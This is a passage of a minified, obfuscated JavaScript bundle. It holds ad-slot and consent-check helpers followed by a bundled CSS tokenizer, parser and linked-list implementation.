a=document[i(2643)](i(1421));s[i(2074)](((t,e)=>a[i(1126)](e,t))),document[i(1395)][i(2187)](a)},gt=e=>{const n=t,r=document[n(2643)](n(1421));r[n(3128)]=n(2056),r[n(1068)]=e,document[n(1395)][n(2187)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(417)]((t=>({id:t.id,refresh:t[i(1991)][i(670)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=z(1221);function vt(e){const n=t;return n(1649)===function(t){const e=n;try{return new URL(t)[e(1220)][e(559)](e(516))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2591)]((t=>void 0!==t[n(695)])),i=new Set(r[n(417)]((t=>t[n(695)].id)));for(const t of i){const i=r[n(2591)]((e=>e[n(695)].id===t)),o=i[n(417)]((t=>t[n(695)][n(384)])),s=o[n(789)](((t,e)=>t+e),0);let a=Math[n(2090)]()*s;const c=o[n(3287)]((t=>(a-=t)<0)),l=i[n(2591)](((t,e)=>e!==c));e=e[n(2591)]((t=>!l[n(742)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1x;window[t(922)]&&window[t(922)](t(548),2,(r=>{const i=t;i(1045)!==r[i(332)]&&!1!==r[i(1749)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=z(5466),At=z(3772),zt=z(9754);const _t=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(572)](n(2270)),null!==(r=window[n(1673)])&&void 0!==r&&r[n(2878)])return;const i=window[n(1673)]||[];window[n(1673)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(1023)]())_t(t);const o=t=>{const e=n;e(2370)===t[e(1494)]?t[e(1219)](...t[e(1456)]):e(974)===t[e(1494)]?t[e(1219)]():e(1671)===t[e(1494)]&&t[e(2741)]()},s=window[n(1411)]||[];window[n(1411)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,Lt=4,Ct=5,Bt=7,It=9,jt=10,Ot=11,Ut=12,Wt=13,Dt=14,Ft=15,Rt=16,Pt=17,Ht=18,qt=19,Vt=20,Xt=21,Zt=22,Jt=23,Qt=24,Gt=25,Yt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Yt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1659)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1659)]?e[r(351)](n):0}function pe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function fe(e,n,r){let i=e[t(351)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1659)])return!1;if(n<0||r>e[o(1659)])return!1;for(let t=n;t<r;t++){const r=i[o(351)](t-n);let s=e[o(351)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1659)]&&oe(e[r(351)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1659)]&&Kt(e[r(351)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1591)](e[r(1659)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=pe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1659)];n++){const t=e[r(351)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(351)](n);if(43!==i&&45!==i||(i=e[r(351)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(351)](n)),46===i&&Kt(e[r(351)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(351)](n+1),45!==i&&43!==i||(t=1,i=e[r(351)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1659)];n++){const t=e[r(351)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1659)]&&!$t(e[n(351)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2705)](r)}const ze=[t(807),t(1619),t(1611),t(3099),t(478),t(2057),t(2811),t(1434),t(2420),t(3219),t(594),t(412),t(2962),t(960),t(2208),t(1307),t(1553),t(2947),t(2615),t(1508),t(1894),t(1703),t(1861),t(1279),t(1323),t(438)];function _e(e=null,n){const r=t;return null===e||e[r(1659)]<n?new Uint32Array(Math[r(1187)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(2769)],i=r[n(1659)],o=r[n(1659)]>0?le(r[n(351)](0)):0,s=_e(e[n(472)],i),a=_e(e[n(704)],i);let c=e[n(3122)],l=e[n(2335)];for(let t=o;t<i;t++){const e=r[n(351)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(351)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(472)]=s,e[n(704)]=a,e[n(444)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(2006)](e,n,r,i),this[o(472)]=null,this[o(704)]=null}[t(2006)](e="",n=0,r=1,i=1){const o=t;this[o(2769)]=e,this[o(471)]=n,this[o(3122)]=r,this[o(2335)]=i,this[o(444)]=!1}[t(1831)](e,n){const r=t;return this[r(444)]||Se(this),{source:n,offset:this[r(471)]+e,line:this[r(472)][e],column:this[r(704)][e]}}[t(1217)](e,n,r){const i=t;return this[i(444)]||Se(this),{source:r,start:{offset:this[i(471)]+e,line:this[i(472)][e],column:this[i(704)][e]},end:{offset:this[i(471)]+n,line:this[i(472)][n],column:this[i(704)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Le(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Xt]=Zt,Ne[qt]=Vt,Ne[Jt]=Qt;class Ce{constructor(e,n){this[t(2006)](e,n)}[t(2179)](){const e=t;this[e(2411)]=!1,this[e(2710)]=-1,this[e(1435)]=0,this[e(1608)]=this[e(1230)],this[e(366)]=this[e(1230)]}[t(2006)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1659)],o=_e(this[r(3406)],e[r(1659)]+1),s=_e(this[r(2112)],e[r(1659)]+1);let a=0,c=-1,l=0,u=e[r(1659)];this[r(3406)]=null,this[r(2112)]=null,s[r(1921)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Le(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2769)]=e,this[r(1230)]=-1===c?0:c,this[r(2960)]=a,this[r(3406)]=o,this[r(2112)]=s,this[r(2179)](),this[r(2202)]()}[t(2081)](e){const n=t;return(e+=this[n(2710)])<this[n(2960)]?this[n(3406)][e]>>Te:Mt}[t(2667)](e){const n=t;for(let t=this[n(2710)];t<this[n(2960)];t++){const r=this[n(3406)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return r}return Mt}[t(1054)](e){const n=t;return(e+=this[n(2710)])<this[n(2960)]?this[n(3406)][e-1]&Ee:this[n(2769)][n(1659)]}[t(3117)](e){const n=t;for(let t=this[n(2710)];t<this[n(2960)];t++){const r=this[n(3406)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return t-this[n(2710)]}return Mt}[t(1018)](e,n){const r=t;return(e+=this[r(2710)])<this[r(2960)]&&ge(this[r(2769)],this[r(3406)][e-1]&Ee,this[r(3406)][e]&Ee,n)}[t(2042)](e){const n=t;return e===this[n(2710)]?this[n(1608)]:e>0?e<this[n(2960)]?this[n(3406)][e-1]&Ee:this[n(3406)][this[n(2960)]]&Ee:this[n(1230)]}[t(592)](e){const n=t;return this[n(2769)][n(2850)](e,this[n(1608)])}[t(2480)](e){const n=t;return this[n(2112)][this[n(2710)]]<e}[t(2728)](e,n){const r=t;return n?this[r(2081)](n)===It&&this[r(2769)][r(351)](this[r(1054)](n))===e:this[r(1435)]===It&&this[r(2769)][r(351)](this[r(1608)])===e}[t(2451)](e){const n=t;let r=this[n(2710)]+e;r<this[n(2960)]?(this[n(2710)]=r,this[n(1608)]=this[n(3406)][r-1]&Ee,r=this[n(3406)][r],this[n(1435)]=r>>Te,this[n(366)]=r&Ee):(this[n(2710)]=this[n(2960)],this[n(2202)]())}[t(2202)](){const e=t;let n=this[e(2710)]+1;n<this[e(2960)]?(this[e(2710)]=n,this[e(1608)]=this[e(366)],n=this[e(3406)][n],this[e(1435)]=n>>Te,this[e(366)]=n&Ee):(this[e(2411)]=!0,this[e(2710)]=this[e(2960)],this[e(1435)]=Mt,this[e(1608)]=this[e(366)]=this[e(2769)][e(1659)])}[t(570)](){const e=t;for(;this[e(1435)]===Wt||this[e(1435)]===Gt;)this[e(2202)]()}[t(403)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2960)]&&(o=this[r(2112)][i],!(o<e));i++)switch(s=i>0?this[r(3406)][i-1]&Ee:this[r(1230)],n(this[r(2769)][r(351)](s))){case 1:break t;case 2:i++;break t;default:Le(this[r(3406)][i]>>Te)&&(i=o)}this[r(2451)](i-this[r(2710)])}[t(3063)](e){const n=t;for(let t=0,r=this[n(1230)];t<this[n(2960)];t++){const i=r,o=this[n(3406)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2533)](){const e=t,n=new Array(this[e(2960)]);return this[e(3063)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:ze[t],chunk:this[s(2769)][s(2850)](r,i),balance:this[s(2112)][o]}})),n}}function Be(e,n){const r=t;function i(t){return t<c?e[a1x(351)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1x,n=d;return d=ye(e,d),ge(e,n,d,t(1336))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Bt,d=be(e,d);d<e[n(1659)];d++){const t=e[n(351)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1659)]?void(d<e[n(1659)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1x;for(t||(t=i(d++)),l=Ct;d<e[n(1659)];d++){const r=e[n(351)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=pe(e,d,r),void(l=6);break;case 92:if(d===e[n(1659)]-1)break;const o=i(d+1);ie(o)?d+=pe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1659)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(351)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Lt,d=ye(e,d+1)):(l=It,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=It,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(1e3)]("*/",d+2),d=-1===d?e[r(1659)]:d+2):(l=It,d++);break;case 58:l=Rt,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Dt,d+=4):(l=It,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=It,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=It,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Qt,d++;break;case 131:o();break;case 132:s();break;default:l=It,d++}n(l,u,u=d)}}let Ie=null;class je{static[t(345)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1395)]=null,this[e(1145)]=null,this[e(2195)]=null}[t(345)](e){return je[t(345)](e)}[t(2551)](e,n){const r=t;let i;return null!==Ie?(i=Ie,Ie=Ie[r(2195)],i[r(1057)]=e,i[r(2202)]=n,i[r(2195)]=this[r(2195)]):i={prev:e,next:n,cursor:this[r(2195)]},this[r(2195)]=i,i}[t(1898)](){const e=t,{cursor:n}=this;this[e(2195)]=n[e(2195)],n[e(1057)]=null,n[e(2202)]=null,n[e(2195)]=Ie,Ie=n}[t(1351)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1057)]===e&&(s[o(1057)]=n),s[o(2202)]===r&&(s[o(2202)]=i),s=s[o(2195)]}*[Symbol[t(1681)]](){const e=t;for(let t=this[e(1395)];null!==t;t=t[e(2202)])yield t[e(1610)]}get[t(778)](){const e=t;let n=0;for(let t=this[e(1395)];null!==t;t=t[e(2202)])n++;return n}get[t(1717)](){return null===this[t(1395)]}get[t(2382)](){const e=t;return this[e(1395)]&&this[e(1395)][e(1610)]}get[t(2350)](){const e=t;return this[e(1145)]&&this[e(1145)][e(1610)]}[t(1499)](e){const n=t;let r=null;this[n(1395)]=null;for(let t of e){const e=je[n(345)](t);null!==r?r[n(2202)]=e:this[n(1395)]=e,e[n(1057)]=r,r=e}return this[n(1145)]=r,this}[t(3309)](){return[...this]}[t(839)](){return[...this]}[t(2074)](e,n=this){const r=t,i=this[r(2551)](null,this[r(1395)]);for(;null!==i[r(2202)];){const t=i[r(2202)];i[r(2202)]=t[r(2202)],e[r(2965)](n,t[r(1610)],t,this)}this[r(1898)]()}[t(2267)](e,n=this){const r=t,i=this[r(2551)](this[r(1145)],null);for(;null!==i[r(1057)];){const t=i[r(1057)];i[r(1057)]=t[r(1057)],e[r(2965)](n,t[r(1610)],t,this)}this[r(1898)]()}[t(789)](e,n,r=this){const i=t;let o,s=this[i(2551)](null,this[i(1395)]),a=n;for(;null!==s[i(2202)];)o=s[i(2202)],s[i(2202)]=o[i(2202)],a=e[i(2965)](r,a,o[i(1610)],o,this);return this[i(1898)](),a}[t(1549)](e,n,r=this){const i=t;let o,s=this[i(2551)](this[i(1145)],null),a=n;for(;null!==s[i(1057)];)o=s[i(1057)],s[i(1057)]=o[i(1057)],a=e[i(2965)](r,a,o[i(1610)],o,this);return this[i(1898)](),a}[t(920)](e,n=this){const r=t;for(let t=this[r(1395)];null!==t;t=t[r(2202)])if(e[r(2965)](n,t[r(1610)],t,this))return!0;return!1}[t(417)](e,n=this){const r=t,i=new je;for(let t=this[r(1395)];null!==t;t=t[r(2202)])i[r(2254)](e[r(2965)](n,t[r(1610)],t,this));return i}[t(2591)](e,n=this){const r=t,i=new je;for(let t=this[r(1395)];null!==t;t=t[r(2202)])e[r(2965)](n,t[r(1610)],t,this)&&i[r(2254)](t[r(1610)]);return i}[t(1816)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2551)](null,e);for(;null!==o[i(2202)];){const t=o[i(2202)];if(o[i(2202)]=t[i(2202)],n[i(2965)](r,t[i(1610)],t,this))break}this[i(1898)]()}[t(1232)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2551)](e,null);for(;null!==o[i(1057)];){const t=o[i(1057)];if(o[i(1057)]=t[i(1057)],n[i(2965)](r,t[i(1610)],t,this))break}this[i(1898)]()}[t(2955)](){const e=t;this[e(1395)]=null,this[e(1145)]=null}[t(474)](){const e=t,n=new je;for(let t of this)n[e(2254)](t);return n}[t(1645)](e){const n=t;return this[n(1351)](null,e,this[n(1395)],e),null!==this[n(1395)]?(this[n(1395)][n(1057)]=e,e[n(2202)]=this[n(1395)]):this[n(1145)]=e,this[n(1395)]=e,this}[t(459)](e){const n=t;return this[n(1645)](je[n(345)](e))}[t(1085)](e){return this[t(2822)](e)}[t(2254)](e){const n=t;return this[n(2822)](je[n(345)](e))}[t(2822)](e,n=null){const r=t;if(null!==n)if(this[r(1351)](n[r(1057)],e,n,e),null===n[r(1057)]){if(this[r(1395)]!==n)throw new Error(r(575));this[r(1395)]=e,n[r(1057)]=e,e[r(2202)]=n,this[r(1351)](null,e)}else n[r(1057)][r(2202)]=e,e[r(1057)]=n[r(1057)],n[r(1057)]=e,e[r(2202)]=n;else this[r(1351)](this[r(1145)],e,null,e),null!==this[r(1145)]?(this[r(1145)][r(2202)]=e,e[r(1057)]=this[r(1145)]):this[r(1395)]=e,this[r(1145)]=e;return this}[t(772)](e,n){const r=t;return this[r(2822)](je[r(345)](e),n)}[t(1828)](e){const n=t;if(this[n(1351)](e,e[n(1057)],e,e[n(2202)]),null!==e[n(1057)])e[n(1057)][n(2202)]=e[n(2202)];else{if(this[n(1395)]!==e)throw new Error(n(2336));this[n(1395)]=e[n(2202)]}if(null!==e[n(2202)])e[n(2202)][n(1057)]=e[n(1057)];else{if(this[n(1145)]!==e)throw new Error(n(2336));this[n(1145)]=e[n(1057)]}return e[n(1057)]=null,e[n(2202)]=null,e}[t(3071)](e){const n=t;this[n(2822)](je[n(345)](e))}[t(1771)](){const e=t;return null!==this[e(1145)]?this[e(1828)](this[e(1145)]):null}[t(2182)](e){const n=t;this[n(1645)](je[n(345)](e))}[t(1481)](){const e=t;return null!==this[e(1395)]?this[e(1828)](this[e(1395)]):null}[t(1957)](e){const n=t;return this[n(2348)](e,this[n(1395)])}[t(1713)](e){return this[t(2348)](e)}[t(2348)](e,n){const r=t;return null===e[r(1395)]||(null!=n?(this[r(1351)](n[r(1057)],e[r(1145)],n,e[r(1395)]),null!==n[r(1057)]?(n[r(1057)][r(2202)]=e[r(1395)],e[r(1395)][r(1057)]=n[r(1057)]):this[r(1395)]=e[r(1395)],n[r(1057)]=e[r(1145)],e[r(1145)][r(2202)]=n):(this[r(1351)](this[r(1145)],e[r(1145)],null,e[r(1395)]),null!==this[r(1145)]?(this[r(1145)][r(2202)]=e[r(1395)],e[r(1395)][r(1057)]=this[r(1145)]):this[r(1395)]=e[r(1395)],this[r(1145)]=e[r(1145)]),e[r(1395)]=null,e[r(1145)]=null),this}[t(1370)](e,n){const r=t;r(1395)in n?this[r(2348)](n,e):this[r(2822)](n,e),this[r(1828)](e)}}function Oe(e,n){const r=t,i=Object[r(1130)](SyntaxError[r(3325)]),o=new Error;return Object[r(3149)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1376)]||"")[t(1370)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1x;return l[n(649)](t,e)[n(417)](((e,r)=>String(t+r+1)[n(1475)](h)+" |"+e))[n(998)]("\n")}const l=("\n"[a(429)](Math[a(1187)](i-1,0))+" "[a(429)](Math[a(1187)](o-1,0))+e)[a(3156)](/\r\n?|\n|\f/),u=Math[a(1187)](1,n-s)-1,d=Math[a(1591)](n+s,l[a(1659)]+1),h=Math[a(1187)](4,String(d)[a(1659)])+1;let m=0;(r+=3*(l[n-1][a(1382)](0,r-1)[a(1243)](/\t/g)||[])[a(1659)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1659)]&&(l[t]=l[t][a(1370)](/\t/g,a(2816)),l[t]=(m>0&&l[t][a(1659)]>m?"…":"")+l[t][a(1382)](m,98)+(l[t][a(1659)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(998)]("-")+"^",c(n,d)][a(2591)](Boolean)[a(998)]("\n")[a(1370)](/^(\s+\d+\s+\|\n)+/,"")[a(1370)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3149)](Oe(c(3190),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1870)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function De(e){const n=t,r=this[n(1700)]();let i=!1;const o={recognizer:e};for(;!this[n(2411)];){switch(this[n(1435)]){case Gt:this[n(2202)]();continue;case Wt:i=!0,this[n(2202)]();continue}let t=e[n(1992)][n(2965)](this,o);if(void 0===t)break;i&&(e[n(1627)]&&e[n(1627)][n(2965)](this,t,r,o),i=!1),r[n(3071)](t)}return i&&e[n(1627)]&&e[n(1627)][n(2965)](this,null,r,o),r}const Fe=()=>{};function Re(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(1130)](null);for(const t of Object[n(2243)](e)){const i=e[t],o=i[n(2025)]||i;o&&(r[t]=o)}return r}var He=z(241);const qe=new Set([t(1440),t(2069),t(1836)]),Ve=(e,n)=>{const r=t;if(e===It&&(e=n),r(2363)==typeof e){const t=e[r(351)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Bt],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Ft],[Et,Xt],[Nt,Et],[Nt,Tt],[Nt,Bt],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Ft],[Lt,Et],[Lt,Tt],[Lt,Bt],[Lt,8],[Lt,"-"],[Lt,jt],[Lt,Ot],[Lt,Ut],[Lt,Ft],[Ut,Et],[Ut,Tt],[Ut,Bt],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Ft],["#",Et],["#",Tt],["#",Bt],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Ft],["-",Et],["-",Tt],["-",Bt],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Ft],[jt,Et],[jt,Tt],[jt,Bt],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Ft],["@",Et],["@",Tt],["@",Bt],["@",8],["@","-"],["@",Ft],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Ze=Xe[t(2008)]([[Et,Lt],[Ut,Lt],[Lt,Lt],[Nt,Xt],[Nt,Ct],[Nt,Rt],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,Ut],[Zt,Lt],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(417)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(351)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Ft||43===a?r[o(1049)](t<<16|a<<8):r[o(1049)](t<<16|s))&&this[o(985)](" ",Wt,!0),s}}const Qe=Je(Xe),Ge=Je(Ze);function Ye(e,n){const r=t;if(r(1465)!=typeof n)e[r(402)][r(2074)](this[r(1248)],this);else{let t=null;e[r(402)][r(2074)]((e=>{const i=r;null!==t&&n[i(2965)](this,t),this[i(1248)](e),t=e}))}}function Ke(t){Be(t,((e,n,r)=>{const i=a1x;this[i(2033)](e,t[i(649)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3325)],tn=function(){};function en(e){return t(1465)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1x;n[o(1494)]===e&&t[o(2965)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1272)],o=[];for(const t in i){if(!1===$e[r(2965)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3186)](e)||(e=[e]);for(const t of e)null===t?n[r(3283)]=!0:r(2363)==typeof t?n[r(1494)]=r(1248):Array[r(3186)](t)&&(n[r(1494)]=r(3051));n[r(1494)]&&o[r(3071)](n)}return o[r(1659)]?{context:n[r(1974)],fields:o}:null}function on(e,n){const r=t,i=e[r(2776)][r(649)](),o=e[r(910)],s=r(2363)==typeof o;return n&&i[r(1023)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1193)]];if(!e[l(3283)]||r)if(l(3051)===e[l(1494)]){if(n?r[l(1549)](c,!1):r[l(789)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1494)]){case o(648):s=function(t,e,n,r){const i=o,s=" "===t[i(517)]||r?t[i(517)]:" "+t[i(517)]+" ",a=t[i(722)][i(417)]((t=>cn(t,e,n,r)))[i(998)](s);return t[i(1684)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1900)]?"!":"");break;case o(855):return cn(e[o(1464)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2331):s=o(2598)+cn(e[o(1464)],n,r,i)+"]>";break;case o(1231):s="<"+e[o(1193)]+(e[o(3361)]?n(function(t){const e=o;if(e(1430)===t[e(1494)])return" ["+(null===t[e(1591)]?"-∞":t[e(1591)])+","+(null===t[e(1187)]?"∞":t[e(1187)])+"]";throw new Error(e(2150)+t[e(1494)]+"`")}(e[o(3361)]),e[o(3361)]):"")+">";break;case o(2958):s="<'"+e[o(1193)]+"'>";break;case o(2804):s=e[o(1193)];break;case o(2030):s="@"+e[o(1193)];break;case o(1250):s=e[o(1193)]+"(";break;case o(2163):case o(1930):s=e[o(1422)];break;case o(2891):s=",";break;default:throw new Error(o(2150)+e[o(1494)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1465)==typeof n?i=n:n&&(o=Boolean(n[r(1629)]),s=Boolean(n[r(3402)]),r(1465)==typeof n[r(2223)]&&(i=n[r(2223)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1617)]&&e[r(1617)][n];return i?r(1560)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3156)](/\n|\r\n?|\f/);s[o(1249)]+=i[o(1659)],s[o(1560)]+=t[o(1659)]-1,s[o(2414)]=1===t[o(1659)]?s[o(2414)]+i[o(1659)]:t[o(1771)]()[o(1659)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(2657),e+(n?" `"+n+"`":""));return i[r(1600)]=n,i},pn=function(e,n,r,i){const o=t,s=Oe(o(1472),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(981)],i=t[n(1242)],s=i<r[n(1659)]&&r[i][n(1248)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1659)];t++){const e=r[t][n(1422)];t===i&&(d=e[n(1659)],u=m[n(1659)]),null!==a&&r[t][n(1248)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1659)]||h>1?(c=dn(a||e,n(1191))||hn(un,m),l=hn(c)):(c=dn(a,n(1409))||hn(dn(e,n(1409))||un,m[n(649)](0,u)),l=dn(a,n(1191))||hn(c,m[n(1382)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(3104)]=e,s[o(2230)]=n?ln(n):o(1511),s[o(2727)]=a,s[o(3267)]=c,s[o(2949)]=l,s[o(1021)]=e+o(1092)+s[o(2230)]+o(846)+(a||o(2235))+o(893)+new Array(s[o(3267)]+1)[o(998)]("-")+"^",Object[o(3149)](s,u),s[o(1617)]={source:r&&r[o(1617)]&&r[o(1617)][o(2769)]||o(385),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(1049)](e))return fn[n(559)](e);const r=e[n(1665)]();let i=fn[n(559)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3235)]({basename:r[n(1382)](e[n(1659)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(1346)](e,i),i},vn=function(e){const n=t;if(gn[n(1049)](e))return gn[n(559)](e);let 